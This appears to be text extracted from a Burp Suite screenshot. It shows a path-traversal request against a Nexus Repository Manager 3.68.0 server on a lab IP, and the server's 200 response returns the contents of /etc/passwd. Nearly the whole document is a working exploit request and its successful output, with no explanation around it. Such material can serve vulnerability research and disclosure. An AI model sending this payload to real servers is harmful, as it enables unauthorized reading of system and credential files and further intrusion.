 Request
Pretty Raw Hex
\n
1 GET /.%2f/..%2f/..%2f/..%2f/..%2f/etc/passwd HTTP/1.1
2 Host: 192.168.127.128:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36 GLS/100.10.9939.100
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%2218fe6a225e611d0-026baae09b132c8-26001c51-1821369-18fe6a225e7
2198%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%
22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_searc
h_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24la
test_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%
22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMThmZTZhMjI1ZTYxMWQwLTAyNmJhYWUwO
WIxMzJjOC0yNjAwMWM1MS0xODIxMzY5LTE4ZmU2YTIyNWU3MjE5OCJ9%22%2C%22history_login_id%22%3A
%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%2218fe6a225e6
11d0-026baae09b132c8-26001c51-1821369-18fe6a225e72198%22%7D
10 sec-ch-ua-platform: "Windows"
11 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not=A?Brand";v="24"
12 sec-ch-ua-mobile: ?0
13 Connection: close
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 07 Jun 2024 13:09:49 GMT
4 Server: Nexus/3.68.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Content-Type: application/octet-stream
9 Last-Modified: Tue, 07 May 2024 18:17:47 GMT
10 Cache-Control: max-age=2592000
11 Content-Length: 844
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
28 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
29 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
30 nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false
31